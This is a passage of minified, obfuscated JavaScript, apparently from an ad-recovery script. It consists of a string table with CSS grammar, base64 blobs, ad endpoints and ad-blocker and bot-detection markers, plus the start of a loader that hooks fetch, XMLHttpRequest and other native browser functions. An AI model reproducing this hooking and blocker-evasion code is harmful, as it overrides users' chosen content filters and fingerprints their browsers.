","memoryLimitThreshold","<'flex-basis'>","element-tagName","max-height","auto|both|start|end|maximum|clear","enums","dispatchEvent","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Terminate - not active","parent_after","lastUrl","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","lexer","insertAfter","Zm1qeA==","appendData","eatDelim","log( <calc-sum> , <calc-sum>? )","getOwnPropertyDescriptor","contrast( [<number-percentage>] )","none|always|column|page|spread","<compound-selector>#","_mappings","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","tunebat.com","frame","generic","gecko/","_validateMapping","getClickUrl","attributionSrc","document.querySelectorAll","error on contentWindow","</pre>","lazyload","call","checkAtruleDescriptorName","script_onerror","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","auto|after","shouldNegotiateAds","lastScrollY","Window_fetch","map","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","false","requestBids","getFirstListNode","recover_cmp_active","none|blink","_set","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","index","api.reurl.co.kr","ports","acceptableAdsBait","ORDERED_NODE_ITERATOR_TYPE","MSG_ACK","<feature-value-declaration>","scrollWidth","Number, dimension, ratio or identifier is expected","async","gpt_requested_time","lookupOffsetNonSC","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","compareByOriginalPositionsNoSource","isLoaded","@@toPrimitive must return a primitive value.","tagNameFilter","ad.doorigo.co.kr","start|end|center|baseline|stretch","width-greater-than","httpEquiv","parseWithFallback","chromium","data-src","reference","NmFreWhvcjgwbTM3c2xmdzF2eHA=","eventName","https://t.html-load.com","[<length-percentage>|auto]{1,2}|cover|contain","AdShield API","reject","findAllFragments","undefined","http://api.dable.io/widgets/","Document_querySelector","SupportsDeclaration","substringToPos","pubkey","Value","createList","auto|<custom-ident>","getUserIds","7d518f02","gpt-highfivve","<'flex-grow'>","x: ","uBlock Origin","<grid-line> [/ <grid-line>]{0,3}","cp.edl.co.kr","important","<number-percentage>{1,4}&&fill?","alt","marginwidth","<feature-type> '{' <feature-value-declaration-list> '}'","inventories","max( <calc-sum># )","atrulePrelude","fromCodePoint","https://qa.ad-shield.io"," result: ","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","Function","iterateNext","target","requestAnimationFrame","attachShadow",". Please enable 3rd-party image loading.","setSource","row|row-reverse|column|column-reverse","[Bot] bot UA detected, ua=","<complex-selector>#","<'border-top-left-radius'>","else","auto|bullets|numbers|words|spell-out|<counter-style-name>","open","idFilter","<body","singleNodeValue","prebid",'meta[http-equiv="Content-Security-Policy"]',"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","atob","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","compareByGeneratedPositionsInflated","isVisibleNode","w2g","[discretionary-ligatures|no-discretionary-ligatures]","light-dark( <color> , <color> )","<keyframe-block>+","<keyframes-name>","<-ms-filter-function>+","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","scroll","logs","WhiteSpace","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<'border-bottom-right-radius'>","opt/","driver","<length>|thin|medium|thick","img_","MatchOnce","auto|<anchor-name>","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","https://static.dable.io/dist/plugin.min.js","Blocked ","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","direction","clearTimeout","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","<counter()>|<counters()>","traffective","iframe negotiate: onLoad, elapsed: ","Css","newsinlevels.com","( <declaration> )","Unknown at-rule","fonts.googleapis.com","Brackets","[<image>|<string>] [<resolution>||type( <string> )]","/cgi-bin/PelicanC.dll","Unexpected syntax '","svi","childElementCount","prev","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","<outline-radius>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","Selector","bot","elem","gptDisabled","auto|none|antialiased|subpixel-antialiased","ad01","scrollX,Y","adfit",'" is not in the set.',"base[href]","adshield-api","as_apply_gdpr","safari/firefox iframe timeout","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","[<length-percentage>|left|center|right]#","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","interval","<compound-selector> [<combinator>? <compound-selector>]*","Terminate - not registered in db","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","forEachToken","-1000px","skipUntilBalanced","<!DOCTYPE html>","[<line-names>? <track-size>]+ <line-names>?","initLogMessageHandler","ghi","script_version","<bg-image>#","[recoverTcfCMP] __tcfloaded_cache set","<'inset-block-end'>","none|[<number>|<percentage>]{1,3}","contentAreaSelectors","padStart","decodeUrl","&error=","pageview","none|<position>#","stack","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","https://report.error-report.com/modal?"," is not a constructor or null","nth","&id=","auto|from-font|[under||[left|right]]","unit","content","Name is expected","btoa","nextSibling","[( <scope-start> )]? [to ( <scope-end> )]?","[<length>{2,3}&&<color>?]","padding-right","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","defineOutOfPageSlot","content-box|border-box","20030107","marker-mid","<'align-content'> <'justify-content'>?","Reflect","edg/","<length>||<color>","blocked_filters","adshield-loaded","getAdserverTargeting","parse","uBO:","atrules","af8d5326","!(function(){","cap","<'min-width'>","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","Anchor element doesn't have parent","/adsid/integrator.js","Date.now","hostage","<style-condition>|<style-feature>","<absolute-size>|<relative-size>|<length-percentage>","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","Missed `structure` field in `","insertData","port1","rest","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","geniee-prebid","awesomium","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","consumeUntilLeftCurlyBracket","<shape>|auto","Spaces","https://report.error-report.com/modal?eventId=&error=","getAtruleDescriptor","createObjectURL","lookupTypeNonSC","<custom-ident>|<string>","cef","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","can't access document.hidden","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","extra","autoRecovery","block|inline|run-in","[none|<custom-ident>]#","adapi.inlcorp.com","consumeUntilExclamationMarkOrSemicolon","2379796sulpRJ","isCmpBlockedFinally: ","hasFocus","combo","base","iframe negotiate msg: ","sectionChange","onerror","sendBeacon","6d29821e","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","<length>|auto","<number-zero-one>","<forgiving-selector-list>","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","sourceMap","auto|<position>","consumeFunctionName","none|<integer>","mediaType","Promise","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<'height'>","samsungbrowser","__lastWatirConfirm","umogames.com","getPrototypeOf","ev-times.com","<clip-source>|[<basic-shape>||<geometry-box>]|none","none|vertical-to-horizontal","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","token","First-party image load success",'Delim "',"performance_gpt_ad_rendered","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","searchParams","none|auto|<percentage>","auto|sRGB|linearRGB","none|element|auto","randomUUID","Integer is expected","__fpjs_d_m","location","initLogUploadHandler","[pack|next]||[definite-first|ordered]","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","insertImpl","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","protectCss","-moz-calc(","Heartbeat timeout.","ad-unit","Unknown node type:","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","text/html","components","Navigator","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","https://c.amazon-adsystem.com/aax2/apstag.js","gpt-ima-adshield","decodeURIComponent","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","detect","<number>|<dimension>|<ident>|<ratio>","column","disallowEmpty","<symbol>+","lastChild","ivt","consumeUntilBalanceEnd","cache_is_blocking_acceptable_ads","attributeFilter","SharedWorker","getConfig","<'padding-left'>{1,2}","selectors","cross-fade( <cf-mixing-image> , <cf-final-image>? )","adingo","sentrySampleRatio","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","/negotiate/v4/script?passcode=","YmphM3prZnZxbHRndTVzdzY3OG4=","x-frame-height","reason","center|start|end|flex-start|flex-end","cdn-exchange.toastoven.net","<family-name>#","` should not contain a prelude","auto|loose|normal|strict|anywhere","BatteryManager","translate3d( <length-percentage> , <length-percentage> , <length> )","AddMatchOnce","script_abort","requestNonPersonalizedAds","<line-style>{1,4}","port2","parseFromString","<complex-real-selector-list>","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","whale","document.documentElement is undefined","script:","MediaQueryList","nextCharCode","AV1 codec is not supported. Video negotiation will be suppressed.","navigator","should_apply_gdpr",'<meta name="color-scheme" content="',"_generateSourcesContent","ssmas","<frequency>|<percentage>","N/A","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","__webdriver_script_function","/negotiate/v3/iframe?passcode=","Error","brightness( <number-percentage> )","grayscale( <number-percentage> )","immediate","scrollY","scrolling","https://html-load.cc","randomize","100%","encodeURIComponent","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","c204ZmtocndhOTR5MGV1cGoybnEx","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","getConsentMetadata","isVisibleIframe","sleipnir/","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","negotiate_v4_fail_test","env( <custom-ident> , <declaration-value>? )","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","letemsvetemapplem.eu","clip-path","webkitMediaStream","matchDeclaration","shouldReinsertByUrl","isBlocked"," undefined","<keyframe-selector># { <declaration-list> }","shouldApplyGdpr","-webkit-calc(","windowSize","clientHeight","error on googletag.pubads()","term","Brian Paul","single|multiple","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","<url>+","previousSibling","<length-percentage>","inventoryId","Analytics.event(","true","<declaration>","counters( <counter-name> , <string> , <counter-style>? )","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","notifications","scrollHeight","close","gpt-andbeyond","freeze","auto|[over|under]&&[right|left]?","none|[first||[force-end|allow-end]||last]","admiral","toSetString","shardingIndex","<length>|<percentage>","[auto|<integer>]{1,3}","https://m1.openfpcdn.io/botd/v","url-not-equal","gpt_slot_rendered_time","createItem","base64 failed","none|<dashed-ident>#","selected","nonzero|evenodd","auto|thin|none","versions","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","div#contents > span#ads","layer( <layer-name> )","tokenStart","as_backgroundColor","flat|preserve-3d","appendScriptElementAsync","findLastIndex","heightEval","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"transferSize","okNetworkStatusCodes","startOffset","/ivt/detect","BotDetector.detect can't be called before BotDetector.collect","core-ads","push","offset","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","tokens","fo2nsdf","<html><head></head><body></body></html>","parent","auto|inter-character|inter-word|none","display:none","child_last","number","any","AS-ENCODED-VAL","<position>","findDeclarationValueFragments","invalid protect-id prefix: ","First-party image load failed","setSourceContent","reverse","ar-v1","Number of function is expected","__webdriver_script_fn","normal|small-caps","<length-percentage>|closest-side|farthest-side","revert","isValidPosition","load","[<page-selector>#]?","7cfdc6c7","gpt_disabled_by_missing_tcf","/negotiate/v4/iframe?passcode=","brave","configurable","adsinteractive","beforeHtml","right","MSG_SYN_URG","onabort","<html><head><script>","calc(","lines","<length-percentage>|min-content|max-content|auto","eval","window.top._df.t","num","applyTo","custom-ident","onreadystatechange","[<length>|<percentage>]{1,4}","&domain=","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","code","callback","systemLanguage","<'border-top-width'>","joinAdInterestGroup","clear","none|auto|textfield|menulist-button|<compat-auto>","parseFloat","<length>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )",'iframe[name="',"Matching for a tree with var() is not supported","<dashed-ident>","text_ads","data-","window","ariaLabel","keyval","deg","/negotiate/script-set-value","scanSpaces","destroySlots","getGPPData","Terminate - non-adblock","protectHtml","style","no-cache","xhr","__lastWatirPrompt","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","getArg","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","scroll( [<axis>||<scroller>]? )","Bad value for `","view( [<axis>||<'view-timeline-inset'>]? )","max-width","gdprApplies","initMain","start|end|center|justify|distribute|stretch","Unknown node type: ","<target-counter()>|<target-counters()>|<target-text()>","string-try-catch","profile.shouldApplyGdpr","params","canvas","max","<mask-reference>#","normal|<percentage>","selectorList","frameScript","querySelector","relative","INVENTORY_FRAME","normal|break-all|keep-all|break-word|auto-phrase","opacity:","skipWs","[<length>|<number>]{1,4}","_array","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","Rule","out_of_page","[alternate||[over|under]]|inter-character","que","boolean-expr","cqw","interstitial","auto|text|none|contain|all","none|<single-transition-property>#","fromSourceMap","String or url() is expected","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","Blocked interstial slot define:","start|center|end|justify","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","botd timeout","cssText","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","<repeat-style>#","response","` should contain a prelude","none|repeat( <length-percentage> )","protect","IFrame","3rd-party script error","/negotiate/script-set-value?passcode=","<paint>","normal|<length>","declarators","lookupType","canPlayType","Unsupported version: ","leaveAdInterestGroup","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","attributes","setImmediate","longestMatch","whitespace-token","normal|light|dark|<palette-identifier>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","mozInnerScreenX","__lastWatirAlert","charCodeAt","<bg-size>#","number-token","<single-animation-fill-mode>#","/negotiate/v4/xhr?passcode=","parseInt","entries","div#contents","bnh6bg==","spawn","getElementById",", width: ","removed","from-image|<angle>|[<angle>? flip]","as_console","Math","    ","electron","border-box|padding-box|content-box","cqh","prototype","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","hue-rotate( <angle> )","<supports-condition>","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","scope","<wq-name>","skipValidation","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","gpt-adapex","http","general-enclosed","jsHeapSizeLimit","?as-revalidator=","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","as_key","[none|<keyframes-name>]#","https://fb.css-load.com","[recoverTcfCMP] ","<calc-value> ['*' <calc-value>|'/' <number>]*","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","<'border-top-width'>||<'border-top-style'>||<color>","<type-selector>|<subclass-selector>",".setTargetingForGPTAsync","POST","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","mismatchOffset","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","insertAdjacentHTML","block","auto|<length>|<percentage>","message","phantomjs","<'border-width'>","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","stylesheet","Expect a number","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","baseURI","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","decorator","explicit","FeatureRange","coachjs","blockIVT","none|left|right|both|inline-start|inline-end","<'inset'>","text-ad","startsWith","body > div > span","<an-plus-b>|even|odd","adUnits","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","PseudoClassSelector",'<a href="',"auto|never|always|<absolute-size>|<length>","whatcardev.haymarket.com","MSG_ACK_VISIBLE","add","sizes","Favicon loading failed. Media negotiations will be suppressed.","pathname","[AdBlockDetector] acceptable ads check target ","normal|reset|<number>|<percentage>","<'cue-before'> <'cue-after'>?","symplr","HEAD","<declaration-value>","[<type-selector>? <subclass-selector>*]!","<'margin-left'>","IntersectionObserverEntry","Equal sign is expected","linear|radial","reduceRight","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","getCategoryExclusions","<number>|left|center|right|leftwards|rightwards","<page-selector-list>","normal|<length-percentage>","webgl","removeProperty","CDO","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","CDC-token","length","auto|fixed","features","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","getVersion","data-cmp-ab","innerText","setTargetingForGPTAsync","result","clientWidth","replaceSync","auto|<svg-length>","<boolean-expr[","Match","isGecko","circle( [<shape-radius>]? [at <position>]? )","<blend-mode>|plus-lighter",";<\/script>","__sa_","xhr_defer","bidsBackHandler","some","N is expected","before doesn't belong to list","<'container-name'> [/ <'container-type'>]?","head","cfdc6c77","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","minViewportWidth","element-visible-selector","chained|none","findLast","dvw","/asn","Negotiate v4 completed in ","none|<image>","Iframe got ready in ","HTMLTemplateElement","':' [before|after|first-line|first-letter]","getProperty","def","saturate( <number-percentage> )","last_bfa_at","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","<custom-ident> : <integer>+ ;","backgroundImage","Failed to get key from: ","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","__tcfapi not found within timeout","throw","channel","https://ad-delivery.net/px.gif?ch=2","[auto|alphabetic|hanging|ideographic]","purpose","Element_innerHTML","webGL","smsonline.cloud","Expect `","notificationPermissions signal unexpected behaviour","<any-value>","getTokenStart","profile","recover_cmp_region",", fetch: ","normal|always","URL","cmpId","hoyme.jp","file","HTMLImageElement","ric","Element_attributes","//# sourceURL=rtb_adm.js","__as_rej","banner-ad","insertList","<'border-style'>","iframe ready deadline exceeded","<complex-selector-list>","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","is_cmp_blocked_finally","iframe load timeout-fetch error: ","geb","as_","6972UffPoX","[auto|reverse]||<angle>","Invalid protect url: ","TkduRThhX3kuRmpZTz00dzNdcDc=","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","text_ad","<ns-prefix>? <ident-token>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","preload","<'border-bottom-left-radius'>","loc","<'min-inline-size'>","Apple","https://fb.content-loader.com","semicolon-token","none|<filter-function-list>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Semicolon or block is expected","port","content-box|border-box|fill-box|stroke-box|view-box","then",".source","CDO-token","<'margin-left'>{1,2}","isParentsDisplayNone","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","</head><body></body></html>","filterNthElements","__esModule","buildID","function","<'inset-inline-start'>","Node_textContent","dpi","distinctiveProps","SyntaxError","auto|normal|active|inactive|disabled","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","generic( kai )|generic( fangsong )|generic( nastaliq )","query","/analytics?host=","_blank","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","em1wYw==","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}",":before","consumeUntilLeftCurlyBracketOrSemicolon","document.documentElement.clientWidth, clientHeight","data-skip-protect-name","width|height|block|inline|self-block|self-inline","as_inmobi_cmp_id","eatIdent","percentage-token","/gpt/setup","<'left'>","Generic","OutOfPageFormat","unhandled exception","(function(){","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","MatchOnceBuffer","postMessage","tpmn","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","layer(","functionBind","__gpp","units","dvmax","filename","<'caret-color'>||<'caret-shape'>","_self","Negotiate v4 ","content_area","width-equal-or-greater-than","append","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","geniee","apply","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","[<url> [format( <string># )]?|local( <family-name> )]#","responseText","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","male|female|neutral","vmax","a3luYg==","region","padding|border","skip","collect","padding-bottom","close-error-report","[data-uri]","didomi","[<length-percentage>|<number>|auto]{1,4}","isFirefox","ping","[object Reflect]","property","12145232bJxwjk"," failed: ","getLocationFromList","bottom","__isPrebidOnly event listener removed","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","timestamp","<color> <color-stop-length>?","DOMParser_parseFromString","line","cmpChar","/prebid.js","/negotiate/v4/iframe-2nd?passcode=",", scrollY: ","reversed( <counter-name> )","(E2) Invalid protect url: ","<compositing-operator>#","addProperty_",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"[full-width|proportional-width]","width-less-than","player","Parse error: ","redirected","Forward report url to engineers","<'inset-inline'>","<wq-name>|<ns-prefix>? '*'","( [<mf-plain>|<mf-boolean>|<mf-range>] )","<integer>&&<symbol>","defineProperty","inline|block|horizontal|vertical","adv-space","parseContext",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"https:","(prefers-color-scheme: light)","tel:","Bad syntax","dump","reportToSentry","ADNXSMediation","sort","create","Combinator"," node type","atan2( <calc-sum> , <calc-sum> )","none|<shadow-t>#","none|<image>|<mask-source>","ignore|stretch-to-fit","dogdrip.net","SyntaxMatchError","<html","Range","lvmin","<url>","useractioncomplete","Hash","iframe ready timeout (fetch error)","Failed to load website due to adblock: ","freestar","{-token","3188164eTVqKV","visible|hidden","[jis78|jis83|jis90|jis04|simplified|traditional]","none|<custom-ident>+","maxViewportWidth","signalStatus","Token","<'opacity'>"," | value: ","normal|<number>|<length>|<percentage>","none|railed"," used broken syntax definition ","ab43d8d5","XXX","Identifier or parenthesis is expected","as_adblock","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of 